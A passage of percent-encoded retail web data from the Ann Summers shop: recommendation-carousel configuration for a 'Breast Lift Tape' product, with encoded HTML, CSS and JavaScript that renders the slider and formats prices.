BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%2